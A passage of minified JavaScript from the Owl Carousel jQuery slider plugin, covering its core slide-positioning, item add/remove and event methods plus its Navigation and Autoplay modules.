r(e)}):t.map(this._clones,function(t,s){return t===e?r(s):null})},n.prototype.speed=function(t){return t!==i&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var s=null;return e===i?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(s=this._coordinates[e],s+=(this.width()-s+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):s=this._coordinates[e-1]||0,s)},n.prototype.duration=function(t,e,s){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(s||this.settings.smartSpeed)},n.prototype.to=function(t,e){var s=this.current(),i=null,n=t-this.relative(s),r=(n>0)-(0>n),o=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>o/2&&(n+=-1*r*o),t=s+n,i=((t-a)%o+o)%o+a,i!==t&&h>=i-n&&i-n>0&&(s=i-n,t=i,this.reset(s))):this.settings.rewind?(h+=1,t=(t%h+h)%h):t=Math.max(a,Math.min(h,t)),this.speed(this.duration(s,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){return t!==i&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},n.prototype.viewport=function(){var i;if(this.options.responsiveBaseElement!==e)i=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)i=e.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";i=s.documentElement.clientWidth}return i},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,s){var n=this.relative(this._current);s=s===i?this._items.length:this.normalize(s,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:s}),e=this.prepare(e),0===this._items.length||s===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[s-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[s].before(e),this._items.splice(s,0,e),this._mergers.splice(s,0,1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:s})},n.prototype.remove=function(t){t=this.normalize(t,!0),t!==i&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,s){this.enter("pre-loading"),s=t(s),t(new Image).one("load",t.proxy(function(t){s.attr("src",t.target.src),s.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",s.attr("src")||s.attr("data-src")||s.attr("data-src-retina"))},this))},n.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(s).off(".owl.core"),this.settings.responsive!==!1&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var i in this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,s){var i=this.settings.rtl;switch(e){case"<":return i?t>s:s>t;case">":return i?s>t:t>s;case">=":return i?s>=t:t>=s;case"<=":return i?t>=s:s>=t}},n.prototype.on=function(t,e,s,i){t.addEventListener?t.addEventListener(e,s,i):t.attachEvent&&t.attachEvent("on"+e,s)},n.prototype.off=function(t,e,s,i){t.removeEventListener?t.removeEventListener(e,s,i):t.detachEvent&&t.detachEvent("on"+e,s)},n.prototype.trigger=function(e,s,i){var r={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,i],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",i||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},r,s));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].call(this,a)),a},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===i&&(this._states.current[e]=0),this._states.current[e]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var s=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!s||!s.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:s.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(s,i){return t.inArray(s,this._states.tags[e.name])===i},this)))},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.pointer=function(t){var s={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(s.x=t.pageX,s.y=t.pageY):(s.x=t.clientX,s.y=t.clientY),s},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var i=t(this),r=i.data("owl.carousel");r||(r=new n(this,"object"==typeof e&&e),i.data("owl.carousel",r),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,s){r.register({type:n.Type.Event,name:s}),r.$element.on(s+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([s]),r[s].apply(this,[].slice.call(arguments,1)),this.release([s]))},r))})),"string"==typeof e&&"_"!==e.charAt(0)&&r[e].apply(r,s)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(s){this._core=s,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,s=this._core.settings;this._controls.$relative=(s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+s.navElement+">").addClass(s.navClass[0]).html(s.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next=t("<"+s.navElement+">").addClass(s.navClass[1]).html(s.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(s.dotsContainer?t(s.dotsContainer):t("<div>").addClass(s.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,s,i;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},e.prototype.update=function(){var t,e,s,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,a=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,s=0;n>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+a-1}),Math.min(r,t-i)===r)break;e=0,++s}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,s=this._core.settings,i=this._core.items().length<=s.items,n=this._core.relative(this._core.current()),r=s.loop||s.rewind;this._controls.$relative.toggleClass("disabled",!s.nav||i),s.nav&&(this._controls.$previous.toggleClass("disabled",!r&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!r&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!s.dots||i),s.dots&&(e=this._pages.length-this._controls.$absolute.children().length,s.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var s=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:s&&(s.center||s.autoWidth||s.dotsData?1:s.dotsEach||s.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var s,i,n=this._core.settings;return"page"==n.slideBy?(s=t.inArray(this.current(),this._pages),i=this._pages.length,e?++s:--s,s=this._pages[(s%i+i)%i].start):(s=this._core.relative(this._core.current()),i=this._core.items().length,e?s+=n.slideBy:s-=n.slideBy),s},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,s,i){var n;i?t.proxy(this._overrides.to,this._core)(e,s):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,s))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,s){var i=function(e){this._core=e,this._interval=null,this._paused=!1,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,s){t.namespace&&this.play(e,s)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype.play=function(i,n){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=e.setInterval(t.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||s.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},this),i||this._core.settings.autoplayTimeout))},i.prototype.stop=function(){this._core.is("rotating")&&(e.clearInterval(this._interval),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document);